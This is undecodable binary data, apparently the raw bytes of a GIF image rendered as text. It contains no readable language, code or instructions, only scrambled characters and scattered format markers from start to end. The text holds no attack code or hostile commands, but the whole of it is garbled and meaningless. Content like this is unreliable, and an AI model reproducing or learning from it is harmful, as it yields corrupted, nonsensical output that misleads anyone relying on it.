!���n5����o�&�1Č��_�a�����j�R0���Q䌃Q캪��2s�G2��EL��/vl�hWc7�� =6�}W*4}Ä)�,�hDGy����ng�D@�<�j9�4��)p��l���7�Bu��e�з��.!�q�C��hؐ�R�(���֨5�Ô���Ѽ���s���!0vҀ��5xE8`s���N�/�U�b<fw�e?�7���{�V�7���9���v_����IgY�_��11�o*��g�~�D�r�[�Z xi�\jQ���d&ށ���~J�4r�6ܔB�:��u�^oQ����/@�/����a���VP�f ���yͧ�]ԥ��ւ�ۡw��a�~�~
\�����޵
?> �+8@�]W:Z"���}�ϼ�1��3k�Ζ�y��y햆?��DP��-P�s�9������4���L����.���[�7�'�yw,>	*�{恮w����^�4��hx��^ڿUT_k����&���}�o���/��=���˰���_���|�ȗ ���W���|���\�}_!7|K`XBu���O�wo��~ �s��~�'�D�		�UΗ|�v�wy0�y�8}	�]0(8xy ǀ6X��D&0��x�g�#Xw�`k�o�W+BE8$�yp����+��]��.�Q�`z�;x�"%V|�1k8�C\�s5�t�F,C�s���J��|LMh/b"P���7��Q�!X�¦�6�wi�>�e)��M�0m(Y�5k���j�f��A��r�ǂ��KT؇<e4��s67��	z�~����	؈f�l���<�ȋ�����nxyI6��׉2^}^��؊�h�m�L�#��*�	�@���8��e��x�� �Ў�x3���]�0��%s���88pe�뀈ل�.�xg�(�
I������H���ȍ�������k5�W"��H�(�$Y�y�(��*�,y%){��$i�%�Z�8" c���S���}8�!)�295'ɒɐ�H�i��h��V�CY��8�A�q����S��v/q%�By)�B�+ِJ��L���Ȏ��d���X���:����0� �AS�~���R�i9��i��<t��3�~��K(���Ń�$��(�s�z�������b���9�JY��i�'��SI��ٚuQ��0��y�674���蚉)��ٛ�������/9�}9��i��7�����k]i�p){��^ɛ�y����	��ّ�����d�8_y�tY�����y�쩝-�V�����ǉ��FL�b��8[���)��C��h��)�Z�wF����ݙ��)��<9�9H�A[R����i�*ņ��	)$J���N Ԕ	J z��I�����pa������Z��y&̑&,�n��.w�*�a�+��I'
IȤ�IC�F/J~>J�g�W�I�f�
��~C�h�)��-�w�$�u��H�@�R�#����%z��� �3L��N��xuZ^���WJ�����vTW��:���i�������a_�c]P�樧����4�H:�����}D2Q��P�c�<��e0��h˹H�D{湓:������a����T���D �AY]�`� �a�ʒQ��� �I`(�������@�`��I�rǥT�@���٫fZ����z�A�Z���c['���J5�0H��Iq����f ����b�U�p�s���b�Z�Bw����娑:��I��	�Я>��^0-�
�Qf
<a֪W���@�j�h�����D�W�:�8dB{���Ap͹�!��v�	���J�$�	����s9`�]�*;�rY`3�E�� �	``+?��o;�L��S`��%� f���S! f�3W�ڱ8T{��J���w�x,�9�_k
I5I�
~{�@��gdi��8��zR�� F6�@7�{,Pٚ��_��!� %�O,����Ҡ0ڏl���(E|����!����4�00�@@���3��/�;��� 6�Q�/�{�� �[�i�+�,a�ց��!
����0�y��V �PkkU���ɫ�Wأ�i�Z�o[+9@�٢RV n�kLܪ ���+Hk�K�g ��� �B���0�:��ÀK�k������d����q�������0L� ��u��( �WH¦p�4�����Iܺ�k�6���o�5#l4�z<�ٿ
��
�6�VI����<	������;�cU�z��r���:�+�z���2@�ڮ�X����Պ��a�I����=��OJ�qb<���J`�׻�����gǪ���π�wЬ웻�e�|J��&-,;{��p����r5���A���ȏ|�����O��C
���9��s@|��z}�:@X��۩Æ���ȯˤ�,�*��=�&x���F!���f�����)��	w~�S�Gi���L�;��S�&<�G�) ���x�Ml�f��xL�l�
a��y� $1Ϲ�Xτ�1����_���{0T���R�Tɴ}�O:��T��@��������k����-0�KI�Ak���E���
�����ǈ%����0m��|�-��4��K\mҠɗ�,
ͻ5=����:��=�El�.ѽ��/<������Q�����S��/k�=��ɘ!��:�&)�a��"�ƫɼ췪����m��%RצL�� 뷢�)�ף��w��,l�,@
*�H��)U�6۩0�����yيK�H�cM+��۰'+� 
��
�X�lM��j���sݸ~�ʊѽPj���ϩ�	���P& P����y8����\��k�4��iLً-�ʜ=@����.�$̤��L�* �Z�I��?-�����Ω��K=��S�*��^����y��
���]�Q���y�6ڱ�0��b*�z���� o�
^�r���˾����?�<<��T,��q_��.����<-����f����dp}�PL!F����nzq��}!��j����u��>};�D>�W� E^�M����=��R��W�h��=j�>H.�{)C�P~��7Q���� �R�}K�f�z� ~�� u��`�4�dͱ[�`���������H�Lv��A,s�l�e���9��)��3��q�O��^
�F�D8^�&��I~��.߫Y����JT��]�T��|�H���	��q.������(�n�:^���� .?�|�lN�G�aT��r���޿����'NWe������ u ~�����y�,�>k@k���n��»]C��)?��J�7N�r4�`��������DW��<������죲�Ĳ.M��Ƹ���-�x�8����<<0��؝�T
���n�P�o��"�">�L��E�&V!����r���i�]��L�Ҝ� �(�޶E ��ƀt���
�b_"�����k����V���>ٟ�o�@�yb{��uGj�0_"�/�e��-��t�=�2z��]��� A��w��fB�i�ɔ����]�zMV�#G��W�oI�nP�i�W��/2_����M8����_� ��G��� ׈���O��Ow��~����U[�/�A#�����lm���n��������������q�o�}����R>�����x�����u���r�ǡ˛�L����6���ߐ���ƣ����s���Ž�� ������¨�t�y䄹Cg����!lF푅E�a���E�n���{(.a9��y$��|��
����tE.9�"�e��b��0n쨐�(�i5z����Z�c���9��j�KZ	'�`y�4t(ľ d��HԦR�o���崩J~ �����ֿ�rn�6E��܂�X��q�9m���\x�虲�9n_ϓC��)Xc��j��"hk�5>p	��۶GKՄ�U�r�,S��9t��im������dK��	�qp�Ɖ����b�ks��j`���D��E���m,in����eAx{�4{��Wi�]w�d�_� ��`R�y��zބ �������Pֆ �wy&���#�"�'��Ճ��gu�Y��sjXX�y��"�<���n;�d\,B$�X��6��3և�{�yH�x#������X�vE���Oj��$��e���p=�E%�UY9���`���(�b���$6�ix�����s&jhL��IP�*:�4r��bE�$)�)�s;4�ޅ��6婈ESd��Y��nJ:iv����N����a�~Z��BYc"�X��.�`���i���&ICz���bх�\����}���\��H)9綊���2+m�X����2RY�m�������/�����S�[�g��4<'��:V���	��fq���� �tJ�j��L,{+[l1�l�Ϻ�r��	�4fqY�����H�޷� 5���I�$O��NLKc�G���/Sy��G֜QE��������b����<Pp�Hw�t����2��F]7�'k!���6�ޒm ��{��jc���J{'�WN����/KS\�Y/.1�a����}�-c ���g�8��a���U�&��hy��m��9g,����+<�6λ��z��v�q�.7嵧�l��jm����i�׸aZ4���J�|�y��5č�u�Ƚ�����%J���~����*F��7=��j�YZ��7/��c���|W�^m �{��6X& 2 dݬ(B�E�y����7��,9���{xU��]�,��9��t(uTU
�	�5�v"d�]x��y-I��a�j(:!���f<$��z��$�N`���@D��OY������A�+
�X��X��a1���&��E��1�	�WFAB����NbE��9:�Z�H�X2ԡ7��-*��E;#��.����;%���zeC��$)I�?�@��`�:)�0ŋ\ETe��JQӔzp]�J��rw�@ �򚪩�V!�\�x�yH�_qA��2:�Z�sO��!l
# !�  ,    � �  ���������E+�0������a�����+��b���<�������-��%I2��+���0)AA ��1'�!�����������-����S��ީغb�	�ݢ�����ᢸ��_��ߣ����,�����Λ6��T[�PچD&D��-|�2���-E���y��"Ԅ��2���r^/u�ꉄ���8�-{�n�&M��&%��,����~抎�X�dJ�+]���2$�f�v
q��?��(ń4�з��<�*JW�D\�
򼻱��`J��p��@f5g���+�x��Y�iٱ�/v�MK1:��է���\�^��i[$�  _�'�Օ�7��f�ɮ_˃]�Fj�~+1U{��� ��4j��6���þ/��x�.Fo|w*{I1�®�k���c>�)}�FG�IC��g�}!�D�v��Rxa��A@�	 ��z���AU�`U�= "x����"�{���t""	J�Y�j�}8�I������D2 aNF����-<f����!��A�ۋ����q.�3�2�1V��F��X ��49	��H���1G�N��0%�pҟOZ٢���Lc�$�p8~�#G��Ȍo��)VQMMԖ�b��ܛ :�I�yg�&y�@~��Q�W+�N�����O��X)/k�U&}�*�^	�	L��Jj�¤*힬涢�Nk(�՚�'��%׊T�)⯔�ˉ��+ٍ�u���f��t��v�������K�bm��f�N��Z��.�������T��*�#��ZBc�f�Y8��Z�x4��A\?�������U87A�=���@!4�Q)8�G��Q�k`~��)Y�b���%J�C�7�|D`�a!�鵾�� �\[��)��Bw���vK���D'�86�U��T<��w���0��Ĕ�e��&��s�mg���-��d}w��6��vx�p{�;���ǡ{�{��{�C���v���#�ObY�����S#�(f }֜�dʧ���ذ�-��*'���1�4�J3e� ��NH������/��<�@���uH��D|�9�U�)�I�8P��G2�>�':<0�`C����}x�\�"�>�� ����dh��	V��Jh��-�@T�w����W�P�`0ǵr$B _1B�tW<����B�U�m:�� d�����v��S�*vyy���P��!$�� 1vD�L�M�h\��E_X�|;�����5 l:��D��0@a_����x���8�ʈF�qIH�N�H7���o��� X9�l�k�k��n}�e<H�(����70�1`I��(L8^l]� �O�X�B6G�M�q
�p�*EG@9�j|�̢��w�M9�4�$$�x�D�̓�3�d �I�q�.�	$�R���M��j�&�Y�����Ă&:oo�K%A�Y��>`��#)�k�b����!#	Գ��z�4���L_�,�06����X���1%�Yԡ��()Z�4n@�����r����-I ��B_�+K�!jp,q�HC�3Z`G&�)�@(qĕH���iztaT��m��[�D���3<U��Lf+���xV�ᗘ1��q���|�9�1v��TeL��T��`��܊W)N10����Z��	��%�`��Ƶ9}�@��������#0��"z�* � �Vk�GJ�V����\g����Ou���Tm���"U&�[�B���°B��?G�J�:�,�{x��]b����Fh!]AU�'��#}�k�Z�O�5��yՐ�W	��mc�A � f�D��Z8mf��w[Wa٘�bC)�9BX��Q�g�_h�e�[����+��#&������`IQm���*ubi��u�5!�a�>ʭ���.���iJ�܊�E:E ���_����)a�l����aA6�X�(}I ���&�N03�pH�=q��J93/E��4�]��4���8=�N9���w�b�2�ZU�����`�<J+�� �!U�j�H� ����*�,�W��Z� ���-V(f���R)�S�:x�Ip��BL����>�F1���ğ�u5�:��*���4�<;b������~E!TV���.�p�^Q����G�Y�c�V�m+\b�X�u���vt�7i`s�n"e�sg�+�[�|���-qE��ٲ^wF״PkGvˉ��r5�Z���V�@l��7́��x9HL�j�P6��}��ל8"����c�3^�:���P�O����L���m�?J�	Kw@�����B�Y���C�.�}�`�ۛw)����|E� ���|N�����w���KY��"�R.3&��}� TF�Ex�m�;X�=����b7���z�L� ^?��`�H�0��
#󶯴�s_N���v�1�N�!p�~���qGL�|�ɾ�7?Y��>f�dH#->��n�(���.ÒW^��|w�]�'vbGu�W��}W�0~B�)�0g�WW��eGs�O���pnY��7��7�u*g;�ve��M�To��n�Ux~Wu��|�F�B�SqF=��RVbw��iM�O�eA�JtctX�]�灨�(�W�7��?ŧdz`e�w�*X[G@f�d�W~&{�7E`�/
`3I)T5MD/H@��x��|Y�b#�/t�5��W���`�u�wh\H��e��{��l���'E�A&5Dhfm�']�H�q�: ���`/�J5ȁ��/���w�2Y�U���&y`�h�GV���&Z+sH|��LvN�ExW�$Զ,�1�ь4Y��k�gn�D�Kw��'�y�p* C�}�:��H}�W+!l5ShGu��Q�H���*�{X;x��$5M�GИ�X'�Fv{0ׁ�Hk�3�7��5�h�[X�Jeh��Z�C6��@:����d{�w�H^���ɒB*1O��>e8XU�q	�"Y*���FH!iM�y���3�E�\�s�VkNI�P�o�Ry�B �!)���(`��X�7�4y���>�ň'�NG�H;Y�����P�f��h%W/f���qX&�M��8�x�h'f�&���8\B`��ܠ�J�xZ��1��q�����؂{)�鎭(�%�%'lslH9�3��d�>
)zP���rS����f͸)��\1���|��:܅�u��\�_�Ŕ�g�%B�'yo9|epE�S���t�`���G�a�'��5�Sc�ɛa�X�x���F�y��Uo(_��Xz�>$hh�2b�tyZ�`�� �uuH�X�WB��H0U�w5E��ovf�]�q'"�e���J���xZc�*s)|_�4��ri����d9rga(Z_�Yi*�)GQ)��+����:q��d�#���'���u|70�g*��8�L4
�b*�� 9�a�JU�HO�_VC����+�a]�ڂ6I��Ɂ�G�VJ�a�i�x|�g��d��a�>�k���3�z��2d˵0����	Ț�x�1���X�aJ�����w���c�7_������5�m���J��L3���b#d]y�X���lWj��(��&��j���B���6�J垶����}Y$����]?鰌Gj-q���X�隒��������7�,I�5fʁ��c���P�����ڐ���/_����=0=.�<0?6��z� ���Y�t�����I�_j���$� B��zQg�O�飕7� ���6�4�����ӕ��okӞDU�8 p�&[Jr9�$����Zߑ��Z�Z���5�:�r��gڈxm��8a'b�J��ӥ�F ��'�������6+{�X�t$\��aC������iT���:'ɫp��0�r�2
wKWH2���V�C�xx������zM�u�E3Y8�5븧��<+��괕
!1��f�е<�	"�X���4��e�ּ�����`?�;�,�||��bz�[0���齶Hp��7�Y�u�4��Y�ni=��K��z�p䒱Û�ǐ�n3|(�K�~h�;��W��&��Xi�`�R�R+؊��	��&�S��ȦM����+�J���dr�J7-�b+�',L,˸���һ���x� �����d�0��Z�R���i��ɶ��c��!��Ż!��V
��|����rEo9��
�Y˅&��]���[R�g���b��E���j�&ĿL<J���127U9�xŎ��A�yY��:C7�7�`h��~�|{��C�>ܿ~��4��[,ǃ˓��'e�U�KDk��	�x%�{S�ra�rT	���)��
�K��Q�e���ʟ��Fً�r̬��Rk��G����{�$ʛW�, �1�34�}�\w���0�	�\��� �;����n$��e,��ܾ��̪��Hu�����ˬ�x���W���TN������LSG�iA�,R"!#�=��q�����z�M��8�ߘ�m��L��{����l���V�\�q�G,��*�w�	]6]�W��E��T��9�}�̪�����H�+�E�m�_;��L����Lɉ�|ôh�Z;͗k��:m"+�Ӧ�Ct"�|���5=\De��Gr-�һ �F�'}�W���}m��G��([P}G�mk�q[
�ќj"3��������|��X�Kl���s�^��P�e����n��S��'��.(ֺ:a�B�Ś�����$��m���q9�
vm��ץ�կ�ym��[����X��èN��_�>��+4��Qf�}�V�70��5ܯu�ʲ����̚��#��P;��ǭ��[$��ڰ�0��,�;�!j�B���s�a�LK�I��0�i�+��k�����,Ӆ:��=�p�̺\ć��<j�����Jr=����%�l�bћ��~F���4�I ,N�}��l�^��5��J���ϰ�u\<���Mܓ�z����DHN��~:�6'�&	��l�ڝ�#������A~��]�$-�������=�m�9���i$�Ŷ��ƻP�o��ٯ�|9�ܪ��z^�4��i<����
ꉍ�S����L�$�˛i��W����NŪ�%�x.�/���~-�o>�S~�'�����ҝd��ל\�e+�m9T�ɻ��]4%	U6i���
y��N����V��������L�6,��d�+~�����m~� J�>����̠B_!��:k�v$�����pL���Ş����(��J�.����}��l����)K��_>4a�*��Z�d4�ą����0��pn���%���\��.���O����h�yBňz�ɕ &�+�67�]�Ɍhˉ>�Î�}�X���^?Q��~ݬϪ�b�-��BҨ�Ԅ~�V�̳,lPCm�QgW�j��{�n�}m����#N�6��l5��do�g�������59�'Ö.^�8�o2e��J-9*�~��O��E����p����q������jj�ͧ�E����������]�?���ʑ{M��J�� L��K��.�L��O�"��Mv���&�����څ�,%�3	��9�D���z��dl�֟S�������Nf	J�tJ1)1J"��s�L�9 %4;��-� ��'����!��7����|m��r�ep�nl�������������R��Ĵ�������Խ�x�Ȥ���܇�������I�������ꠤA#��Ddѫ�MY4Ƥ)$�MX7j��5L("CC�44X�a[�(1�8-��skYR�BCKx%�@�&K�!�WI$��;f,��ǃ�b�lR�OS>�m�եN	�4��$ʩ��`��勳1e�}��c@�:���g3�ƇNB��_����,�*a�T�6���G������a
�e�P5���ǯ�I�X#�źR�����Rfob�Z)�X��/��q�s�Q� w���cmpr��,�ޑ�;>��n݉�¦��o��{i�^�k��G�ܔkr��%�}�}��o ��ִz��������,���S~)8x
q�y�����C|=���|"�5Y2�x�;� �!��'`�٦]�|%�\a���hck:�HLDv&őc���6	���!�x�2
$���.qق*�14�d.>7�6�����]�}x��kp�)��:���o�f^p`őx8�Z!R�i�d�e��1�}>�G�" ���x���ߑd���
֙�4L����}z'�g�J��u�A�Ct�E�4V&�O1�ę;-I�ģ[�P�XXN��y�#U��C�:Ϗ��J��J��*��z.��ۭ�(܉�۪��!DQ���ۮ�5��_#�]�Y�.����jx�_J�i m�(�躄�
���.�"�k2�>��.���P�����񪬱[T�k�T �����_w�
�Vil���{"�ND��e��@��d����ک�r{+���y�C��r�ܝ���oW���2{Q���|w��?�]E΁���~����L7��}�Ak�ĉ�v.��(����`�٥9�����~�ѩ�.��݄��r��@��ݤ�`����<�+�@�Y�)��Dn 
',��9��5@�e}T�jvα���`�j୳�s����8���߀{��&�_�e�����?�w� �T@�Ùm(����oU�Hϡ�+��Y����"�)���ň��i4�n���@�|�{!���ث�Ow5d��2�?�틆�[ٺ(  �w|[�HC��O HT�kf��c#��f$�=�}���T	e-
Ф�L���� ��F|������y�ϗ�$�&��t�-&��l�s"}@�;���� 6y8�ُ@��i"ӏ1 a4В�(� ~H8W�%����q�Z�#�7�^�����@G��`y�� 9f�*�lAnP�"�w6�u�|�C����G�?ގc�LY��9Rb0pZ���T
Kn$آ,!ˤ�s1ԢQ�1_3����{���Bh#��i6�uK�A��w�s���i+Reg5�(�s�Ҍ&�T{DZ��\m����K��Lf��]J+:�k	ŤP���U��p�D΄��`��F$]#X8nER)OӨ!ΥbT����g�2��$)	&�R�f4� 'ʾ$b��&�W>� L��n��;[��)�~lkt�4��L������) ��P�=q0j�7�'W�u�	�@Y��~�:2J��zC/CE��|�:cv��g�*���I�4e�e��L��ϔx���Q�N��Eٚi��N1FJY�m�L�R��.*F)����ڳ���鎴�(1N�Lb�/|V� ��	
�v=	�[�׌�C�&Im�Kf������dg���ɬPb*��6� ����$��[4T����IpEǺo��D���}�lZ`�%�JYM�t@�R�a
2XZVv�+�)m*��L�6V���6���}Cƺ,z�f��e�N��3����N!�XP����US��H ���`�\�X�caY�F����Q���~���خ2��Fu٠�4�]j#�����/��%�KfP�����c7�@��v�)�V��-�nHӊ��󐶴[*kۜ*���(���^x�~�5e�8[u!O��� �rUQ���l$���k8x��0ֳV��>�D3ƀB!+Y��Z�R��n��+�1΢�h������" ���lP����k�P�[�rն�Cw�!�Ӻ~�l�ʺ=[$��(���J�r6��-�k��eF�������j���W�E-f�Y�,i��K7�Ú�"�m��x�\�n��?Z!�����$7I�d�L��g��+X<A��Ĥۧ.�t~e<��N��y�hD�@[/�����[cv��ZwD���M_r�K$G=⥇���Q�t @��ʖsD�5+4�U�wVҽ��D�s==�Р���|"4�,Zv�He��]t�0�ѥs��ǫ.����7���W���Q�^�-6.����O��Q���9�^�~5���v|��-:��K�~j�܄˯�<��;�b&;�_�3Y��p��zZ��z'�L͡&=�ƀ��c*�D��>�g�Dq�'q�W?��S�471�tTS��;FI��/�ׂ�WL��}T�!���@���e��$�уA6Z�c;���t���C8��xK|�C7Q�ZXS!X�2�#��[3�D�eC�Eb��'���w�р>�� �v��gX1oh��uJ� ���N�}^�������m��T��6��KL�9��>�gl�%�V8�<�g�;��s�3:u|�?h0VW�<e޷���4�!��@�K�4��Gn��D��H�T6�����?��-��N��S��wKLGI	�_��H\�7�x�n��v��Ex��=�p��؇�7��7��cR��ҁW$\	�����Ƹ�X��茷�W�T��(�i�54|S�蔏��|�r�1���	�G9)7& ����H�� I�&4�P��.i�����c3���h�yՐ֘�#�Kפ��`���z����R�aV�(]�T5��	�9dQ��X+�3���WU�)�}c�d��e��t�􈋁rY `�؄�Õ��w�7���#Y-�AF��?��V#� �Dy�lP�͔�&�GI�C+s��:T�����g���x�Hُ0Ip)��g��n!]zx��!4Z���� m��y�Di�����?��;%���i�+�YQh�zC�n&�v�Gx~q�n�����0�`��y��9���Fw�H��;�'��.�i.�b.��y���ɞ�tZ
H�[G��%d)�� ��)%
J�Ti�{y�X0�����)�*yv2��"7k
k����Ak��(�d�da��{e�����Y��7$A�ʡ����6;��ن|x1�D{���sbvV���d'��YNm���<�LW�X���
;a�x9��6�I�Y��N(��J@�]��0:�Y#����!���2\��:���*A��5�}CZ���`BJ�N�gV	-O����h�6:.�a'�����|�����
�����Uy�!�I�����+ք��������y�6ҡ���������Z���*N�Z�uxnX�ґq
�u0��u`�,/e��
�'������ �z2�ڥ�
��ڮ|J��A�
M"�{�v�Xs!QJ��4��,�:&����V�@6�x�:`��MX�������'Mt�@�X+�®E"��
��P ��X�U�j��f��{e��ʨ�R6c���t��T�W�u���h�vD3ê�2^S��������K���J����)C6����X�����@&\n���dFb��)2�յ ��F�����;T˵؅]+&+���uiA=8���sNK�骩R<ٝ[�K��q+����t��t���è����9j��/{�����;B��ܹd*g	&^�*);AO�����=*����s�b �Z%2)��	0E�*gs�=�P�� g�#��F��IV'�
��k�����D�a+��{(����8�f�D$?pJE�$4kb9&Z"�˾�+�˻@ ��)R�f �{��r��{����7�e��ڽǒu ��a{�<`�@�B��	���w4P�S��q/��z"�}h(g�;����(�+��%�#�'|=��񿱺�%g���	�
���E��C��c����o����[,���E���2�  �$�	f�U�D,s請���k���ķ��� <j�r{)�f�ō�(g^C(�3��
��^�Æ�dl�k������DL�a�ǅel�9��y�=|k�@t̝�*���11�������\d�s0�p�(�ɥp42���a�Ę|�X�� [2<C�-����͐���� M��7���i�l ����l˟���r�B�	*�F�*��,�
}ý�F� �`�c��%R͔,�ד���#[-���4�,z<�[�f��E�����spО|�� 7�'�Ϋ��E\2�I�0��P�sn�'��GU,��,o��|9`�ݬ�3m9�؃���֊h���컻Hspkz�0 �}z���*���l!�I�¦�ν,IM�������@~|˔^�}�r]���"����+l��=|F�u)�Jj�7$A�D�1�.<�t��;��r��� ��C��s<�B�V���<���v4����̤S��Lp��٦��'�ԝ]�͆��s]
W�� Bۥʼ�Hca��bq�k:ˡ�گ
L�]����yي �,*`�����ķԉ%Ԝ������V����]-K�N<��ҵ|�:�y0���"��� �ܝ�=Z�+P�����A�2��z"��@(��������0���
� ����H�ٸ��	lʧ����i�2����Eyڃ�ģj*h�#<��Ci�� �O��J�,~C���t���! �4s%v��t�K�	5>]�=����P�A>�r��qC���w�J��m�P�b�ҁ�$�ӛ��M�� ��o�ٿl�G;(j��㻽(g(æ�Qw�K~�[]#���U���}��� Qת	{5=ē:ݍ�Yߊ�m���f�����*p��[��=曞�v�1L5�aZ�(9*5�}�@4 ��K�J�M����:��^Ƀ��.������nrÖL1�u�O$.�-��~���լ�删�	�����>�ر�g�<�����X���c��N[tz	���e]�����5�a��-�����*��K��.�[S�S�}y��(�^� �[��=��<�����)���������)0��M����>O���v�,4!����ʌ5��及E�h��aV��ѻ���q(:T_�	����{.�|�+��{�9����)!�ю��E`�g��i��4�$8��>ڀ��D�q a�L~�"� 0� {�$��<���N�c?�u�V���I G�5��ϣr�к��S�?��= �n������v���`������})(2�Pl�o�0�J�����.o�-��4���KbEI'L����)+0@q}�Rvo� ����	Htr��j�0�sru��SBx��/2��(�-!)J����"A��/���I%���"	��,���lz�bK(�mn�J�!7���J	�$��D ����A��V-x� *�(��"3N�>UA���̇u�r	+��W�G9�e;3�c�i�퐈��?Ԫ��%���mݼ���&7������ ��w���c�^�|�b|s݅g�FYQ�h���P�U	��2��4J��D���+irC���X��
I氚0m���Ϡ�"����4K��X�A�Ȗ={ �����;�2��i�LA�ȪѢt����K�M�/�䯲E#��BF�I����]\U�0�FG�Իbh/G�˼�i�'�o���	~���|�
2����ł#��P�ˉR�$��cR�$;��'�5�Q�7!�468��Sp�"څ�w��tV@ ZH�0S�jҰ��g#!ә\@��T)q��[:j$�P$e�׀�a-19��F���C�o�A���y�a�u��R(Y���d"��e��V�P�,(��4Aӣ�qUd{��5N� y�IE����-RxT�!�)�!X�ei��C�D�bd��^���W����*v#�`[&�JI+�㡿�uƩ��&�!H@!�h{Ee| ��*РH��Y{��t��8�(���Fj�
M�� �.��`��#F��/A�q�j�*��/L���y=�!ukA����Ph4�:ע6d\� #�V`�;8�-ǒ��⎓���J�)�d;.���	l��kˊѺo�����E\ڜ�Fl�B��t|2���������=�G�\�gWa�QZ�EU��ڹ�r�\Ŷ��&_P=�x:�,���q�R��tivgV�����D�b�H?Y3��e��T�V���<�(0u(�[#���S���b���N�qj�V���eB<�Z�w��;��I�0v� 0�!/���u`vK��S!`�~� $i� �VzF}�_�$2̛9���Ǿv�]`��{+�ʱ4���=����SJ�����hx�������>�K�Y$6+�m6B��f 	M�ha8��X�Im#1|J�-t-�}��ڏ��ߴ'c�X�5���{.#�ꁻ6o��[�3�p!{�q�f��Af`��o�)��7�EJ x"�>��&2�@$4M�,l^�`("�O 
�h�:��@�AKɯ�G�4�����ր���vMăx$�<���H & ���Y �<����,����&5oiL�вʇt�OD����QH�-�}x������c���
b�-�`b܊x�\�]�q[ �ٕ0� !y���f�N�g��r8���)��I� �L�lrO23����˲�����V�t�D������8�=��L�ڞ6�mn%����y��,$K�	� ��.$��;9ȃ�E��@=c�ib�4�K{�*�Ɖ��]0C���������PSe)LϤ�V����#c��>o��"zmtZK��]&� 55�%[S�RLM�B��5�ڒ�zT�f�\ڬ��]�w4�//V�� u7\h�VF�%^V@2TD"� �тB���a����$�gYF�)�	�W5��?2�lI;�F��|yA����B����:@�Ć �FH�cS'L�H5E��,rW����%��gW�&ЮvL��iY�y��uLڥ�vY��h�ƽ�DN� ��v�9�%`1��^��2C��\�M���Ѵ���V7u$;�F�`��It�|�NAJ^6��$�}[j�i�j+��.u��W���#�4�#���%u�q{�({=e6y�XVe��������0���yeO���C�)�����|���8�����T��
���T	ׯ5P�C�
�wAZ,-�-kW��H�q���H��Kk�d�	����8-*�,̬�t*���t��q�-�}f�7q��#����Xs�	�L/��蔠��jI����f;��=%���7�f]V�aGH�cyNP�?DС��*t}f��Zֶ۫-����|`UH�lō-Z���C����-N�o��t��d�&�!l��� �d	����*���p���ۦf8��K��O�-f����m�㴫F�?���n��OT�s-fi��Q�,d+ꐇ7|�޾9�������K;7s�{���ޤ#'�����B��Luz��ǈ��U�E<s��|�^��4o��G������jy�z��\̵�K���'ߚ&1Lu� L��:�s���:��F�,�����;��_�xŻO_Ȏv/6��w�@ʐ-f���u�~�4O|�]:�Ʒ~�����>{ۦ��]�fRehw���!�|�>�ra6!d����VR���n����v8��Շ��y���K�o�|��q�_��;�ӟ��P{��>�ڧ��۞�p�q1�C�Ci�'-��o�U~�wCVzwz�y,�lٶ}�7}i�x��G^���wU0w�3i�L_s���5E�lxa8"E�&��s�Fv����;���o�DD���"�{�,ԅP�6*(iAP��5*�y|�~~wp�3sއH6��(��g��'��w{�7�BLrpS�T6���sT�WH�uP��KE"���bj�u)�Yxe؈��zn�zpgtK�y0GpNg|Ѳx(�+���-��w�Cr7�g8n�F�h?�����j8�%��V-r�)�W�6䄝�l�egv��'�K��~ Gy7�z�'�%��ȁD�z�SI�h�XuN����w$Q�߈�Wu,7x[���XD���E���؊ ��(���4~�yq���1�(|D--c�u��?yoq�u�x���R���hymXt7H�H$x���P����·0%�m1LMX��W��H��H��X��(�`�u�萑���+��u�HC}ב(Y.7 �X��1��)I��B]�Ԓ��t	Q��p4)��&�>��d9ϧ��|�C�֑��:(�:H��4L�lN�����vYm�^q�)�Ґ�B�֕W��}�i�w�tY�f	zb#LY[m��Gsl蘊I�y�ywi?��	)4I���r�o�����t�@�w���#�ٖ�C�k���Ś���xy=�a9�m�k����	Q�)su}��D	z�7��i*��e�Y�o�g���&74I�˘��sނ�"����٩���(@��	6?�՘*/�~c�-�2lX&�;!G�C��h��e����vw�B��zy!��5�  !�  ,    � �  ���������<5aE+�Sb�����������������0�2�������-�4�-�����aÔ����ų�������ӇV��ȗ����ٜ����Χ�㯴�˴���I�����٩��ʑ�̒M�F��4S0�m�7���r��h�طw�0�xW<���1�e�����R\��Z7s�K���H�k�˸n#O5jb��XoB�'+*�&�'�AEXJ=�RQ�pM/6���O`��:���#B��m�$@������4ujB��^r}�6g��:�e�#-#��;���R�r��
�!ֺŬuty&Py:��̏�a��z��f���k�Zzg_ȑI��[fi	�]읗tFr�&)�k[���4TC�z�k	b+�|�-n��hNLN�!	���=zt���MF���v��/Zݬ)�ga�M3��$`;ߵgg�(�yPq�	q*}���c�9�
Z>�'`j�� �rh_mju�I���e�U���ޒX,2XQv�6�(щUݑG=��}$�c�/.G�uͨ���9&eh1���0R���b�q��g&�l6�V�-�V�`}��SSe��;I��a���x�|�Dp���_��}��/ي���c"�$����F�P]]��ףOJ�iW$*���y�Cu,�jímک� �j���Gۃ�$�n�|�`���`�.qhs���Z�h�Pl��@� /������CIZ��!V�qa}\�K����K��� ����^���Ѓ{;·��J���.��m��+N�o�QI���)aj��N�Zۉ��c�s>Z�'0������	��8����!���~C�����D�Qˌ�Ay��[� �����*i7��,3�s�6�eN�Z���������LE
\��T�ɒ85y}%eu�s��^�a��bNv�"�m_��k�OE;J4�P���U:��d��&$�J����3��̆؋�=[`?�蠄��|����MZ&{Z�#+e?oڥH�/ʪ� ����{�:g|�g�An)d��x��� �A�w
- �ȧ�_j�/��7�kB��������^����խe�3]��%?Q������
H>�N�G:�)? AF@��(4a �f3��
잊l����^��F�h�*E���|��Y�{U���A��P���E�!q4���֫.&hI�(�P��� a�Қ�@�Qw��C���e�-(������ �b}H&2����3r��N�����:>���"�@����Om\{Q�(�����A�� �|"!M@��P�"�@N,yᱠn�75od2B�x�@�,�|�?ԛ^
B 1f�6�ږ )H�r& �nIB`Q	.d��bx� �Pr�RPTq�HPG�{�<x�h!6<\Q��H+�`3\)( `9�����9���<�����X��y����1U;�A�X��}�ʔH��4ӥW�,��B(O(Eo�A�@=B
)�õ��9��)-J�iT\�[%n����c_���pdR�a�M��d'�0:��n[��Zo�S'V��|�8�ȣ5j�iQ_�H;�ԣ���#�3п�3�����5	�q}G,#aU�σ�T��M�ZН(�+ �0�*�vy��V�:�����\������B/!VjI}M6�M[R�ְ؀����,]QB�֭u=^A`J�v��M�Y>���4"Zǈ�'	��}�v��N�bS�d��BA�͠
�r��,���|m������+̗(뷆\�",�tҁ�J��$��G!��V���pJ��ʑ[��Ch��ܸ.Ԋ|�nE�)��ʹ���,L���2G��Aq
